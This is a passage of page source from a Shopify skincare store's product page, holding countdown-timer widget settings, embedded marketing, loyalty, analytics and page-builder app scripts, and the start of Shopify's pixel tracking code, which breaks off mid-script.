ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1763145713000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019a7b82-2e4a-70f5-8165-db35ee963743/pagefly-194/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    
        window.codeblackbelt.productId = 5268609958043;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2025111418+0000" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=06c7ae02a4+7391 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)",
          ProductID: 5268609958043,
          Categories: ["Irish Skincare Brands","New at SWC","Skin Accessories","SKIN CARE","Skingredients"],
          ImageURL: "https://southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06_grande.jpg?v=1612474650",
          URL: "https://southwilliamclinic.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99",
          Brand: "The Skin Nerd",
          Price: "\u0026euro;17.55",
          Value: "17.55",
          CompareAtPrice: "\u0026euro;19.50"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/0199ed94-73ff-7892-af02-6cf6ab379a2c/essential-countdown-timer-47/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a80d5-b26a-793a-bb7e-04863a993060/reelfy-shoppable-video-552/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a80d5-b26a-793a-bb7e-04863a993060/reelfy-shoppable-video-552/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e9e699b8-5c01-4810-9c5c-e5ba2f0c77d1/subscriptions-73/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/e9e699b8-5c01-4810-9c5c-e5ba2f0c77d1/subscriptions-73/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a72d1-ec98-7da7-aa9b-0369c8991750/approvemate-209/assets/apponstcust.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a72d1-ec98-7da7-aa9b-0369c8991750/approvemate-209/assets/apponst.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a798b-cea9-7b0f-b312-6f87ac32425b/app-fsb-prod-108/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new 